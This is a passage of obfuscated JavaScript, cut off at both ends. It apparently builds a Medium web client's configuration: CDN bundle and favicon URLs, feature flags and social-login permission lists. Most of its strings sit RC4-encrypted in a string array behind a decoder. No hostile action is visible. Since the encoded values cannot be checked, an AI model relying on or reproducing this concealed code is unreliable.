tBdkfDh8OdYcOUw6TCihxNZk8Sw43DiSPDnW9qworDnMKufAXCjMKiWHhqw4xFw4g3w7zDkXbDmcKKw7QOw7Rrw5t6FMOLw63DrE7CqUhLKVXDuAbCiQfCgMKkGcOqWXRraCA=','w7HCmsOlwrpSKMOZait3w5rCjj7DnQ==','wrrCnhvDqGUNcsKmwpTDoMOLT1HDmw==','X8KqwojDpDvDjTod','a8O4Vg==','X8K2w7vCncOqM3vCsMKAWw/DiRtSGwPCpCsdNsKqJsKS','w5DDq8KZ','CMKawqzDkUDClkJpfS7DlMKGwoh1w4/DhsOAwr0cZEg=','wqgNw7plX8K5w4kwZnc=','PcKww7Fgfg==','wp9gw4ZgwoDCmsK/wrwrw6IzGU3DisKPwoVOcyzDhTh4B8K0woDCgsKt','w7TDk8KNwo8Awp0Gw6fDt8OUwohTwobDp8OgLMO1BcOfwonDqsOLw7o=','wr3Dph8zfkxRwrjCklPDqsK8w73CrUQOUsOkDcO9wqDCt2zCosKLwod5K8KOwpDDlcOgw6nCpQ==','U8OBTMO4w4cDwr7DpWpmOXlyIMKwGsO4aHt/bMKjw7MMw6M=','wr/CnnHCsC3DsMKfKsK6TQ==','ZFBdw5PDqCjDqcKhw7nCn8KSwqtTwrVfJDI+UsKn','dsO+TsKuw5leE8O9fHrCtUXDjV8Bw4fCiTN8AE4+ck8Vw6nDnsKNQTXDkTU5wrlew5A1SMKXw4xcw4Vhw6vDnXzCnMKtwps6w67DqizDh8KDw4p2DVg3ccKEw7cjwqQdUVjDqXBlw7TDrsOTw7rCqsKsAALClcK9DyjCoMKXc1FiHMKw','wpssw4tZMMKSwrfDk8OFSsK5w7pELWZdY8Kgwq7Ckz5LwpQFesK/fcKlw7bDuU90w7bDmMK7cMK0woLDgX/Dr8O5w4hoVsOzwpHCkcKpWg==','wrLDnsOgw7ZCw4hjw79TwrfCp8KdXXcWw5phJTc6w7QfU1d6dsKXw48dVcKdPcK0w5wcwrdrw6EPwpps','w5jDtMKlw5LCuDoF','MGzDmsORSVU1woIkwr7DgcOgIjJi','w5LCrA0eHS8Dw47CmMKlw7fDjDRYX8KuOBl3U8KiAMKTwpg=','wrbCnwnDmWoASMK7wpA=','wpk2wpA=','wqYNw7BkQcKzw7A=','wqbCtsObPBUXC8OqZBVnwoY=','Nj5UwoFzamPDhhTCvnxww4VNDcOjwoVfVy4=','bcOiW8Ksw48=','woQwwojDr8K5Bg93VF9ZT8KdW8O1wq3ChcK4wp/DiMO0wqxENcOHLjzDtQHCpsKt','w5nCqjscFhc9w4HCmMKt','NGRVw51hThQ=','wqHDhcOtw6pew7duw4VWwqbCvMKGR0Msw4lnIzUkw7M=','wrbDnsOlw6ZBw4RYw5NVwqTCvMKaVE8uw5hyOjIVw6MoUW1rfMKVw5AcXsKL','fSjDp8KocsKe','w5fDrMOYwo5h','w7PCtMO9bsOhw74/fkccwrdew4jCvMKwTHtVOhg=','wo1uwqfCvh7ChEYdw5A=','UsKsw67Cj8O1bAvDqMKCUxjDnAAYFx/CnzUBKMOgKsKQMsO1ecOVwq9bwpvCssO2YDwNeHQ=','cB0Zw47DtcOAamjDlsOEQcKnIMKEaw==','w47CrDcCEzw5w43CiQ==','w5XDrMKXwpB9HRLCkDZCWnTCl3A=','HwUpWMKxBSjCi8OWwr4=','Bgo0QcKmAA/CksOewrfDnn5PVhs2','GTITB8OJE8ONdVU5GWECdwogwqcGwp3DoMKsdw==','BS/DrnTDpwFVw4HDlsOrwrLCmw97BwVxw4TCgsKQwokj','HsKdwqrDnVnCg0J4aj3DjMKLwoJ+w5s=','w4vCo0fDgiPDllBBMcKbHyXDtQ7Duw==','ISocAjXDgkc=','PHXDuS3Dmh3CjcOrwqAdfGRjwrAKWMKkw4PDuVjCj8O1wp7CnMKYMBhsSHXCiC0=','w417wp4Pa8ODwovDm8OEDsOpwrhEegAcPcKywr/DklMWw4M/acKpKMOhwp3CoxIr','woV2worCtCPCnUgnwonCvVs6wpnDlMOTwrPCncOQVFcJw7pqw4zDukI7w7MqAB/DsQ==','w7DCssOqccO4w74YSEoewrhEw4fDrw==','wohrVMOxLmzDqgDDiWoPwpPCgsKVPQ==','J29Gw4xkRCVzw7DDuXPCvBNYLg==','acO+wp3CkQ==','HSkBAMO5EcObWGUqEVYVSQ==','woZowqXCqCXCmVkLw67CiWY4wrPChcKUwpbCmsOoeFMCw4R0w58=','SMOASMO4w5tLw6XCuVphJTttOMKwDMO9bhsrNsKvw7QJw7jDpkfCisOPwoHDkhFDw7bDpj4yw69TBcK2wrLDmcOQwod5E8O9fMOjGnPDt8O4NsOifQE3wrrDrAHDvxrDpBTCgsOCCsOew43DuykBwrlGw5TDtMK3VMOmw6dyIcKUwqnCgUNPasOnwofDosKq','EzB+','wrrDg8OXw7Nvw45ow5Q=','BgQ9RMKrDT7CscOZwp/DlW5rTBIHw7VqwqcbKMKa','woLCvSvDow3DhsK+NcKBEkQ=','XWDDqCvCkCvDscOww6gSasK7BsOx','eMOaP8OwH8KOEUrCiRMEwoIGQcOZwqwTwojDr1xzw4giCURZCl0lcDkL','w7TCucO/Yg==','ciTDq8Kme8KyGcOtw4wEw5lRwprCmGrCrcK3','S8KtwoA=','wrzDtgotdl9Cwq7CrVPDpcKkw7HCoFkVV8OuIcOowqTCrXHCvg==','KTJawo5vcV3DjgfClXhTw5BzA8OnwpxbQwfCow==','w6PCjsO0wrNuOcOq','PnPDosOUVWgiwoA=','w6nCm8OzwqZIccKpNTp8w5LDiiHDjC1HwrY4wrlPP8OrB3NIcTjCqlzCicKiwroAQ8Kywq7DpEp8L0HCusOFwqRxTVNmX8KvWMKrwr/CsRTCnEFxZQbCpU9rwpXCu0Nfw4TDiQ/DqwpmecK8wqhuWsK6esKBwpssMmPDvcKBRw==','EcK0wo0RwqnDhcOCbB8mwqVWKSJHF8KHwonChGTCoFjDlBVGN8OXwr5Bw7zDh3h+w4bCnsK0w6zCpsK7HcOpCcOfX8OOTgrCjV99wrwow4LCncKjw6VewrvCpMKhFsKaw6nCtMOoZMO1w6HClH8uw57DpkTCocKMYQbDpTErEMK5FWwCw6fCpVjCqcKwS8KOw7w=','w5nCqE/DhyfDh1tdMcKLAi7DuxbDuhIoPsO/QMKoFHzDlDF6WUHDrXpHJcKXw7ZFJ8OwWmrCvg==','Aj7Cvi/Cn3zDk8O9w6QSYcO/','CyNqwrU9WQ4CLzN3RlTCp8OjR8KIC8OBCsKqw7tYwqccH8O3FMOuw6VBLMKNOALDlQbCuMKKwrfDqMOTw4o=','GTIUCsOXFcO3VV81GHQRWAYawqcCwoLDrMKga2M=','wo1rw45lwoTCi8Ko','P8Kyw79ufsKBwro+bnzDiMK1w7o=','wqLDogIId0FZwr7ClHXDq8K9w4zCtw==','wp5sUsO9K2fDqhrDg2smwojChMKcL8Omw4nCucORAybDoVxKESwIwo/CisOvw4/CpcKUCRs=','w7DDksKLwokA','wosxw49/JcKZwonDk8OJXcKPw6tTIElZfw==','LywBD33DklDDii8Mw7nCgw==','wpbDpMOAw5V8BcK8wobDicKWw43Dp8KJw53CoAE8DsOtMMK9wog4w6Q=','w5fCvjAVHg==','aW1aa0TCicK7Kg==','L2RDw4d9TFdyw63DtQ==','W3/DtxPCmCHDhcOyw60YZcKrEMOww5PDsC3CsMKTdcOFWSdjeVZp','bsOxwo/ClsOTVy7ChFDDvWIiw4dGwoLCh8K0RFvDtsKiVMOj','CzPDl3bDuQ1sw5vDmsOo','acOmwp7ClcOMQTzCkUvDq2Q=','DMOuw5rCv23CrnhCc8OoF07Do8Kdw7pbwpvDncO4fMKtwpXDicOtF3VTSDJQFxzDqMOPw7EWbRUwfX00w7XCuC/CtcOxOn/ChXcTwqzCncKnQnnDrAR1wqTCr3t0TcKJRVrDkg8ew4g=','wowjw4NIOcKowo3DmsOJSsKzw7pSFklEb8K4wqnCvwVLwp0/ecK+','WcK3w7TCi8O0OUg=','wo7DpcOWw4lmXMOMw5nDnMKVw5LDvsKNwpY=','cGx7Z0DClMKEKw==','Ml1IwozCpMKCOjrChcKENMOycMOXZMOkeWfCuQRcw6DCm8KDwo8e','w6PCiiBSwrIgw7/DnsK7wp7DuA==','V8Kzw6vCv0HDjBU+','X2HDpi7CkCvDrcOpw7ISdsKQP8O6w43DpRvCscKpdcOFRj5hfw==','O8K1w6Jmf8KB','wpfCoSXDpRTDgMKVEsKPDH7Dsh5Ow7FPw5TDmcO1Z8K6VMOsw57DiMKVwrVNwonCpk0UIA==','w6bCmyBHwrNZwr/Cn8KtwpvDvsKFasKUw4PDkcOBwol/EMK3OMKBw45bEMOPCHjCoARFw6LDssKywrxPwol7w6fDi8Oawq7DqyNMPcOWw7nCnBfDuUvClsKlw7zDrXLCr8OyD8KXXQ==','wobDrR40b0RSwqjCnlo=','w5PCqyYAAWFzwozCkMKkw7rDkCxqAsK4NQc=','LcKuw7V7QMKBwogue2bDvsKvw4NWw6gzw68ZCg==','wqYXw6xiVsKyw6gXeWHClQ==','wqzDtggvfENVwrTCmkU=','wpIjw4heMA==','LsK9UETCpGTCvcKIA2UBwoE=','P8K/SkbCtGTCvcKv','w5zDosKSw4LCozNWGjPCisOqe8K0VcKwcQ==','w7DCr8O4YsOjwrYdbkQUwrtfw5M=','w6nCm8OzwqZIccKpNTp8w5LDijPDjShawrB2wqVQfMOjBn5UaXvDp1DCiw==','w5fDo8Kgw5XCqTJbKjfCj8O2ccK0dMK6TMOm','w4zDqsKiwpl2KCTChTM=','HSoUAcOXEcOKUVUHEGseSwspwqw4wp/Dr8KlYA==','w4zDtsKGwr1kDgHCiSpGfnzCiHDCjcO1JA==','w7DDh8KewoUewpoGw5g=','TsK9w6nCi8OZO1HCq8KRVhHDgA1pFx/Clj4RN8K9IcKWL8KFcsODwr0QwpLCt8OuPWE=','woYvcWpeDAspwq3Ci8OfwplbworCrEIawpzCgsOGIMOUwpjCssKDwqbCosOL','wpbDpMOAw5V8BcK8wobDjMKPw5PDsMKNwpbDowk9A8OxKMO+w4U0w6bCsw==','w7XCs8OqdcOOw70dYkAewrpe','woYyYnJZWVNjwrg=','cx3CqcKwScO6wq1DaDbDssOzw7cTDG0Zw5nCtRLCjQ==','w47Co0jDgDnDkGFbF8KHHCg=','LCLCjsKEVMOjwo14XSLDgMOXw4QGXmwVw7bCnxPDnR0Vw4swYsOpCsOXwrVMAWPCsVR1w4dDBsKJ','ESt8wo4iXCcKKCFucQ==','w7LDtcKEfVcXGw==','Mi5NwpZ0bF7DmDDCvXBU','PHXDuS3Dmh3CjcO0wqAOd1J9wp0SX8Khw4PDgw==','V8Kswq3DoCQ=','wqQMw7piXMK1w7gRaWzCgmzDjg==','FBoQw5QvLBnCmUHDrCoNwpY=','U3zDhSPCiA==','wrPCkRjDr2U=','O8Kyw6VnZsKWwoIIdXDDuA==','BS1nwoQ5WQIKNQ==','SsKtwo3DoyfDuSsFL8K/SjPCqg==','WCbDp8Kxf8KJEA==','wr7DlcOgw61Yw4w=','bQcPw5jDpQ==','NH7DvCbDgxXCjQ==','w5nCq0HDjyLDsXFZM8KRHjnDlgfDqRMb','PcKzw7FrfsKBwqQ7dWfDqcKYw75Lw6k5w7ofJlMP','D8Kpwp0EwrXCqsKfLw==','wrTDn8Orw6NBw4RGw45AwrrCqsKAWnM6w75hKzkhw6kuRnF2fcKf','OGrDv8ONUmgiwoA=','wpk3wpnDrcKVWlIxUlVTEQ==','woI0WmpfWUJvwqbCgcOswo1cwoTCpw==','DD0MBcOeHsOceVEsHA==','wpLCvzTDnkEkdA==','w6zDr8OLw7gxw4rDnCYvZGvDmMKA','Di/DpnrDpQ==','aRvCmsK1VMO6wrxeSgvDlMO4w6wxGg==','ZsOGNsKiHsKBAB/ClRYJw50=','w6PDssKbeksAHcKpUUU0wpM=','dsO+TsKuw5leE8O9fHrCtUXDjV8Bw4fCiTN8AE4+ck8Vw6nDnsKNQTXDkTU5wrlew5A1SMKXw4xcw4Vhw6vDnXzCnMKtwpsnw6bDoCLCj8Kew513Rl8sbMOOw7kzw6QKT37CsTNGw5fDg8Klw4DCpcKvBwrCkMO4FzfCrsOyaEYUI8KMwqhHwo3CuQ==','U04vwqJV','wrsIJV5CWkhnwrg=','w5RrUMOwKXHCmhXDjW4QwpnCjsKeY8O/w4nCucOnBC7CrV1dJzkXwpTDu8Olw4TCqw==','IWlVw4FlRA==','acO9TcOww4kFUMK3cXrCtxHCkEgPw54=','wprCuzDDtwvCn8OlVMKETkfDoxlaw6ACwobDl8Kee8K9B8Kmw47Du8KPwql2woPCtVAdMVp3w4HCjg=='];var _0x185d=function(_0x121f66,_0x185d15){_0x121f66=_0x121f66-0x0;var _0x53bb7b=_0x121f[_0x121f66];if(_0x185d['vHYQmE']===undefined){(function(){var _0x6b771b=function(){var _0x4ecb3d;try{_0x4ecb3d=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5c0d3b){_0x4ecb3d=window;}return _0x4ecb3d;};var _0x3b8d57=_0x6b771b();var _0x25e390='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3b8d57['atob']||(_0x3b8d57['atob']=function(_0x12a0c9){var _0x262f44=String(_0x12a0c9)['replace'](/=+$/,'');var _0x3418c6='';for(var _0x468dd1=0x0,_0x3dd04f,_0x383dc3,_0x5399db=0x0;_0x383dc3=_0x262f44['charAt'](_0x5399db++);~_0x383dc3&&(_0x3dd04f=_0x468dd1%0x4?_0x3dd04f*0x40+_0x383dc3:_0x383dc3,_0x468dd1++%0x4)?_0x3418c6+=String['fromCharCode'](0xff&_0x3dd04f>>(-0x2*_0x468dd1&0x6)):0x0){_0x383dc3=_0x25e390['indexOf'](_0x383dc3);}return _0x3418c6;});}());var _0x526bbb=function(_0x5dc5b7,_0x31be5e){var _0x41c487=[],_0x53d2a2=0x0,_0x31e13a,_0x48c21c='',_0x180dc0='';_0x5dc5b7=atob(_0x5dc5b7);for(var _0x4e7308=0x0,_0x1b75ca=_0x5dc5b7['length'];_0x4e7308<_0x1b75ca;_0x4e7308++){_0x180dc0+='%'+('00'+_0x5dc5b7['charCodeAt'](_0x4e7308)['toString'](0x10))['slice'](-0x2);}_0x5dc5b7=decodeURIComponent(_0x180dc0);var _0x1c175a;for(_0x1c175a=0x0;_0x1c175a<0x100;_0x1c175a++){_0x41c487[_0x1c175a]=_0x1c175a;}for(_0x1c175a=0x0;_0x1c175a<0x100;_0x1c175a++){_0x53d2a2=(_0x53d2a2+_0x41c487[_0x1c175a]+_0x31be5e['charCodeAt'](_0x1c175a%_0x31be5e['length']))%0x100;_0x31e13a=_0x41c487[_0x1c175a];_0x41c487[_0x1c175a]=_0x41c487[_0x53d2a2];_0x41c487[_0x53d2a2]=_0x31e13a;}_0x1c175a=0x0;_0x53d2a2=0x0;for(var _0x2bcc6b=0x0;_0x2bcc6b<_0x5dc5b7['length'];_0x2bcc6b++){_0x1c175a=(_0x1c175a+0x1)%0x100;_0x53d2a2=(_0x53d2a2+_0x41c487[_0x1c175a])%0x100;_0x31e13a=_0x41c487[_0x1c175a];_0x41c487[_0x1c175a]=_0x41c487[_0x53d2a2];_0x41c487[_0x53d2a2]=_0x31e13a;_0x48c21c+=String['fromCharCode'](_0x5dc5b7['charCodeAt'](_0x2bcc6b)^_0x41c487[(_0x41c487[_0x1c175a]+_0x41c487[_0x53d2a2])%0x100]);}return _0x48c21c;};_0x185d['ecEeeU']=_0x526bbb;_0x185d['kKKOHC']={};_0x185d['vHYQmE']=!![];}var _0xcb7b2f=_0x185d['kKKOHC'][_0x121f66];if(_0xcb7b2f===undefined){if(_0x185d['gFDhdb']===undefined){_0x185d['gFDhdb']=!![];}_0x53bb7b=_0x185d['ecEeeU'](_0x53bb7b,_0x185d15);_0x185d['kKKOHC'][_0x121f66]=_0x53bb7b;}else{_0x53bb7b=_0xcb7b2f;}return _0x53bb7b;};var _0x53bb7b={};_0x53bb7b[_0x185d('0x13','J8AT')]=_0x185d('0x3','KdkY');_0x53bb7b[_0x185d('0xce','2Vm[')]=![];_0x53bb7b[_0x185d('0x9a','s2L#')]='';_0x53bb7b['hasPastMemberships']=![];_0x53bb7b[_0x185d('0x17','oW4v')]=![];_0x53bb7b[_0x185d('0x6','KdkY')]=![];_0x53bb7b[_0x185d('0xb8','LWix')]=0x0;var _0xcb7b2f={};_0xcb7b2f[_0x185d('0xaa','LAJt')]=_0x185d('0x6a','MKqN');_0xcb7b2f['common-async']=_0x185d('0xbc','KdkY');_0xcb7b2f[_0x185d('0xf0','2&sO')]=_0x185d('0x61','wu^@');_0xcb7b2f[_0x185d('0x4f','Jp$&')]=_0x185d('0xad','oKpb');_0xcb7b2f[_0x185d('0xc7','kuEI')]=_0x185d('0x112','galt');_0xcb7b2f[_0x185d('0x102','s2L#')]=_0x185d('0x5a','3X(e');_0xcb7b2f[_0x185d('0xe3','PBGE')]=_0x185d('0x84','galt');_0xcb7b2f['posters']=_0x185d('0x1','LAJt');_0xcb7b2f[_0x185d('0xe5','AyTt')]='https://cdn-static-1.medium.com/_/fp/gen-js/main-power-readers.bundle.z6UphZLEmrRb11QXOCHb_g.js';_0xcb7b2f['pubs']='https://cdn-static-1.medium.com/_/fp/gen-js/main-pubs.bundle.sqooqPdM4SGprRNdmlC6bw.js';_0xcb7b2f[_0x185d('0x2e','Gx1W')]=_0x185d('0x30','FrpM');var _0x526bbb={};_0x526bbb[_0x185d('0x46','kuEI')]=0x1;_0x526bbb[_0x185d('0x8e','LWix')]=0.51;_0x526bbb[_0x185d('0x68','$BsK')]=0.8;_0x526bbb['weightTextParagraph']=0.08;_0x526bbb['weightEmptyParagraph']=0x0;_0x526bbb['weightP']=0.003;_0x526bbb[_0x185d('0xc1','&A^Q')]=0.005;_0x526bbb[_0x185d('0x11','j*pN')]=0.003;_0x526bbb[_0x185d('0x1e','LAJt')]=0x3c;_0x526bbb[_0x185d('0x32','2nk#')]=0x14;_0x526bbb[_0x185d('0x2b','M)5M')]=!![];_0x526bbb[_0x185d('0x2c','P5tM')]=0.15;var _0x6b771b={};_0x6b771b[_0x185d('0xf5','69&[')]=_0x185d('0xd9','j*pN');_0x6b771b[_0x185d('0x95','2nk#')]=_0x185d('0x116','Edb7');_0x6b771b['os']=_0x185d('0x37','dfpG');_0x6b771b[_0x185d('0x92','Edb7')]=0x43;_0x6b771b['supportsDesktopEdit']=!![];_0x6b771b[_0x185d('0x62','J8AT')]=!![];_0x6b771b[_0x185d('0x111','69&[')]=!![];_0x6b771b[_0x185d('0x1c','dfpG')]=![];_0x6b771b[_0x185d('0x66','uCPU')]=![];_0x6b771b[_0x185d('0xd4','A5(]')]=![];_0x6b771b[_0x185d('0x8','oW4v')]=!![];_0x6b771b[_0x185d('0x47',')0D#')]=!![];_0x6b771b[_0x185d('0x4a','FrpM')]='';_0x6b771b[_0x185d('0x83','A3&r')]=![];_0x6b771b['clientChannel']='';_0x6b771b[_0x185d('0xb7','3X(e')]=!![];_0x6b771b[_0x185d('0x10f','MKqN')]=!![];_0x6b771b[_0x185d('0x93','lEzg')]=![];_0x6b771b[_0x185d('0x14','KdkY')]=!![];_0x6b771b[_0x185d('0x55','2&sO')]=!![];_0x6b771b[_0x185d('0xe8','oW4v')]=![];_0x6b771b[_0x185d('0x4d','j*pN')]=![];_0x6b771b[_0x185d('0xac','uCPU')]=!![];_0x6b771b[_0x185d('0xa',']YBP')]=!![];_0x6b771b[_0x185d('0xfb','(tCV')]=![];_0x6b771b['isNativeIphone']=![];_0x6b771b[_0x185d('0x4c','2Vm[')]=!![];_0x6b771b[_0x185d('0x5e','MKqN')]=!![];_0x6b771b[_0x185d('0x104','br]G')]=0x1;_0x6b771b[_0x185d('0x6b','XPcB')]=![];_0x6b771b[_0x185d('0xe4',']YBP')]=![];_0x6b771b[_0x185d('0x81','oKpb')]=!![];var _0x3b8d57={};_0x3b8d57[_0x185d('0x28','3M[u')]=!![];_0x3b8d57['allow_signup']=!![];_0x3b8d57['allow_test_auth']=_0x185d('0x50','$BsK');_0x3b8d57[_0x185d('0xa8','P5tM')]=_0x185d('0x5b','&A^Q');_0x3b8d57[_0x185d('0xa1','Jp$&')]=_0x185d('0xf','s2L#');_0x3b8d57[_0x185d('0x86','lEzg')]=0x5;_0x3b8d57[_0x185d('0xa0','2Vm[')]=!![];_0x3b8d57[_0x185d('0x80','3X(e')]=0x3;_0x3b8d57[_0x185d('0x65','L))7')]=_0x185d('0x3e','&A^Q');_0x3b8d57[_0x185d('0x1a','kuEI')]=!![];_0x3b8d57[_0x185d('0x27','p#6C')]=!![];_0x3b8d57[_0x185d('0xe9','J8AT')]=_0x185d('0xb','A3&r');_0x3b8d57[_0x185d('0x49','xyEf')]=_0x185d('0x54','KdkY');_0x3b8d57['disable_ios_resume_reading_toast']=!![];_0x3b8d57[_0x185d('0x89','nkxi')]=!![];_0x3b8d57[_0x185d('0x60','nkxi')]=!![];_0x3b8d57['glyph_font_set']='m2';_0x3b8d57[_0x185d('0xa9','Edb7')]=!![];_0x3b8d57[_0x185d('0x7b','Jp$&')]=!![];_0x3b8d57[_0x185d('0xd','lEzg')]=!![];_0x3b8d57[_0x185d('0x105','j*pN')]=!![];_0x3b8d57['enable_post_monger_v3']=!![];_0x3b8d57['enable_fastrak_beta']=!![];_0x3b8d57['enable_fastrak_lock_tiered_post_in_pub']=!![];_0x3b8d57[_0x185d('0xd8','(tCV')]=!![];_0x3b8d57[_0x185d('0xbf','$BsK')]=0x3;_0x3b8d57[_0x185d('0x7','Jp$&')]=!![];_0x3b8d57['enable_topic_writer_onboarding']=!![];_0x3b8d57[_0x185d('0x94','lEzg')]=!![];_0x3b8d57[_0x185d('0x16','Gx1W')]=!![];_0x3b8d57[_0x185d('0x52','Jp$&')]=!![];_0x3b8d57[_0x185d('0xf7','L))7')]=!![];_0x3b8d57[_0x185d('0x7e','&A^Q')]=!![];_0x3b8d57[_0x185d('0xc0','J8AT')]=!![];_0x3b8d57[_0x185d('0xa4','L))7')]=!![];_0x3b8d57[_0x185d('0x34','s2L#')]=!![];_0x3b8d57['enable_standalone_user_follow_pages']=!![];_0x3b8d57[_0x185d('0xcd','LAJt')]=!![];_0x3b8d57[_0x185d('0xcc','(tCV')]=_0x185d('0xd2','b9U@');_0x3b8d57[_0x185d('0x0','br]G')]=!![];_0x3b8d57[_0x185d('0x25','dfpG')]=!![];_0x3b8d57[_0x185d('0xd1','3M[u')]=_0x185d('0x22','(tCV');_0x3b8d57[_0x185d('0x1f','3M[u')]=!![];_0x3b8d57['enable_quality_pool_filters']=!![];_0x3b8d57[_0x185d('0xbd','br]G')]=!![];_0x3b8d57[_0x185d('0xc4','P5tM')]=!![];_0x3b8d57[_0x185d('0xda','xyEf')]=!![];_0x3b8d57[_0x185d('0x6f','uCPU')]=!![];_0x3b8d57[_0x185d('0x57','KdkY')]=!![];_0x3b8d57[_0x185d('0x41','&A^Q')]=!![];_0x3b8d57[_0x185d('0x85','3M[u')]=!![];_0x3b8d57[_0x185d('0x76','FrpM')]=!![];_0x3b8d57[_0x185d('0x79','b9U@')]=!![];_0x3b8d57[_0x185d('0xec','b9U@')]=_0x185d('0x8c','wu^@');var _0x25e390={};_0x25e390[_0x185d('0x63','n8aR')]=_0x185d('0x10','LAJt');_0x25e390[_0x185d('0x45','galt')]=_0x185d('0xbb','j4gi');_0x25e390['/icons/favicon-hatch-editor.ico']=_0x185d('0x3c','dfpG');_0x25e390[_0x185d('0x115','P5tM')]='https://cdn-static-1.medium.com/_/fp/icons/favicon-medium-editor.PiakrZWB7Yb80quUVQWM6g.ico';var _0x4ecb3d={};_0x4ecb3d['id']=0x8;_0x4ecb3d[_0x185d('0x9','3M[u')]='https://glyph.medium.com/css/e/sr/latin/e/ssr/latin/e/ssb/latin/m2.css';var _0x5c0d3b={};_0x5c0d3b['id']=0xb;_0x5c0d3b[_0x185d('0x73','KdkY')]='https://glyph.medium.com/css/m2.css';var _0x12a0c9={};_0x12a0c9['id']=0x9;_0x12a0c9['url']=_0x185d('0x33','Gx1W');var _0x262f44={};_0x262f44['id']=0xa;_0x262f44[_0x185d('0xb6','0^2@')]=_0x185d('0x99','b9U@');var _0x3418c6={};_0x3418c6[_0x185d('0xc6','3M[u')]=![];_0x3418c6[_0x185d('0x107','lEzg')]=_0x185d('0xfa','LWix');_0x3418c6[_0x185d('0x24','*3d$')]=_0x185d('0x74','A5(]');_0x3418c6[_0x185d('0x10d','p#6C')]=![];_0x3418c6[_0x185d('0x26','j*pN')]='https://cdn-static-1.medium.com/_/fp/icons/favicon-rebrand-medium.3Y6xpZ-0FSdWDnPM3hSBIA.ico';_0x3418c6[_0x185d('0x3b','$BsK')]=_0x185d('0x53','$BsK');_0x3418c6[_0x185d('0x39','oW4v')]=[_0x4ecb3d,_0x5c0d3b,_0x12a0c9,_0x262f44];_0x3418c6['editorFaviconUrl']=_0x185d('0x19','J8AT');_0x3418c6[_0x185d('0xba','M)5M')]=_0x185d('0xc8',')0D#');var _0x468dd1={};_0x468dd1[_0x185d('0xe1','3M[u')]=_0x185d('0x114','2&sO');_0x468dd1[_0x185d('0xeb','n8aR')]=_0x185d('0x69','L))7');var _0x3dd04f={};_0x3dd04f['1']=_0x468dd1;var _0x383dc3={};_0x383dc3[_0x185d('0xc9','nkxi')]='United\x20States\x20of\x20America';_0x383dc3[_0x185d('0xd7','XPcB')]='US';var _0x5399db={};_0x5399db['1']=_0x383dc3;var _0x5dc5b7={};_0x5dc5b7[_0x185d('0x42','KdkY')]=_0x185d('0xdc','3X(e');_0x5dc5b7[_0x185d('0x4e','kuEI')]=_0x185d('0x9d','dfpG');var _0x31be5e={};_0x31be5e[_0x185d('0xfc','FrpM')]=_0x185d('0x100','2nk#');_0x31be5e[_0x185d('0x29','galt')]='company';var _0x41c487={};_0x41c487['1']=_0x5dc5b7;_0x41c487['2']=_0x31be5e;var _0x53d2a2={};_0x53d2a2[_0x185d('0xe0','3X(e')]=_0x3dd04f;_0x53d2a2[_0x185d('0xfe','$BsK')]=_0x5399db;_0x53d2a2[_0x185d('0xe2','PBGE')]=_0x41c487;var _0x31e13a={};_0x31e13a[_0x185d('0xa2','br]G')]=0x1;_0x31e13a['weightImageParagraph']=0.05;_0x31e13a['raiseImage']=!![];_0x31e13a[_0x185d('0x9f','J8AT')]=!![];_0x31e13a[_0x185d('0x2','nkxi')]=!![];var _0x48c21c={};_0x48c21c['default']=[_0x185d('0x5d','wu^@'),_0x185d('0x4','nkxi'),'user_friends'];_0x48c21c[_0x185d('0xa3','kuEI')]=[_0x185d('0x9c','oW4v'),_0x185d('0xc5','n8aR'),_0x185d('0xef','AyTt')];_0x48c21c[_0x185d('0x10e','2Vm[')]=[_0x185d('0x75','j4gi'),_0x185d('0x7d','j*pN'),_0x185d('0x15','M)5M')];_0x48c21c[_0x185d('0x8f','galt')]=[_0x185d('0xd3',')0D#'),_0x185d('0x5c','Gx1W'),_0x185d('0x109','!]cY'),'publish_actions'];var _0x180dc0={};_0x180dc0[_0x185d('0x4b','3X(e')]=_0x185d('0x44','lEzg');_0x180dc0['namespace']=_0x185d('0xcb','Edb7');_0x180dc0[_0x185d('0x59','uCPU')]=_0x48c21c;var _0x1c175a={};_0x1c175a[_0x185d('0x78','galt')]=_0x185d('0xee',')0D#');_0x1c175a[_0x185d('0x106','KdkY')]=_0x185d('0x90','!]cY');_0x1c175a[_0x185d('0x77','0^2@')]=_0x185d('0xe6','j4gi');var _0x4e7308={};_0x4e7308[_0x185d('0xc3','3X(e')]=0x3;_0x4e7308[_0x185d('0xf4','$BsK')]=_0x185d('0x10c','FrpM');var _0x1b75ca={};_0x1b75ca[_0x185d('0x70','AyTt')]=_0x185d('0x5f','j*pN');_0x1b75ca[_0x185d('0xb4','AyTt')]=0x0;_0x1b75ca[_0x185d('0x7a','oW4v')]='www.calendly.com';var _0x2bcc6b={};_0x2bcc6b['promptId']=_0x185d('0x3d','Edb7');_0x2bcc6b['type']=0x1;_0x2bcc6b[_0x185d('0xae','$BsK')]=_0x185d('0x117','galt');var _0x2ebfe3={};_0x2ebfe3[_0x185d('0xca','A5(]')]=_0x185d('0x10a','2&sO');_0x2ebfe3[_0x185d('0x3a','3X(e')]=0x2;_0x2ebfe3[_0x185d('0x8b','!]cY')]=_0x185d('0x2f','br]G');var _0x1f4b69={};_0x1f4b69[_0x185d('0x108','M)5M')]=_0x185d('0x118','xyEf');_0x1f4b69[_0x185d('0xb9','j4gi')]=_0x185d('0xdd','nkxi');_0x1f4b69[_0x185d('0x91','nkxi')]='34284-1c7e42b';_0x1f4b69[_0x185d('0xdf','wu^@')]=_0x53bb7b;_0x1f4b69[_0x185d('0x18','lEzg')]=![];_0x1f4b69[_0x185d('0x88','M)5M')]=![];_0x1f4b69[_0x185d('0xf1','MKqN')]=![];_0x1f4b69['language']=_0x185d('0x96','oW4v');_0x1f4b69['miroUrl']=_0x185d('0x6d','dfpG');_0x1f4b69[_0x185d('0x7c','wu^@')]=_0xcb7b2f;_0x1f4b69['previewConfig']=_0x526bbb;_0x1f4b69[_0x185d('0xb1','xyEf')]='Medium';_0x1f4b69[_0x185d('0xf6','LWix')]=!![];_0x1f4b69[_0x185d('0x35','FrpM')]=_0x185d('0xb3','Gx1W');_0x1f4b69[_0x185d('0x38','!HTQ')]='textshot.medium.com';_0x1f4b69[_0x185d('0xff','0^2@')]=_0x185d('0xd5','s2L#');_0x1f4b69[_0x185d('0x9b','nkxi')]=_0x6b771b;_0x1f4b69['variants']=_0x3b8d57;_0x1f4b69[_0x185d('0x98','uCPU')]='';_0x1f4b69[_0x185d('0x40','XPcB')]=_0x185d('0x67','3M[u');_0x1f4b69[_0x185d('0x56','galt')]=_0x185d('0xe','M)5M');_0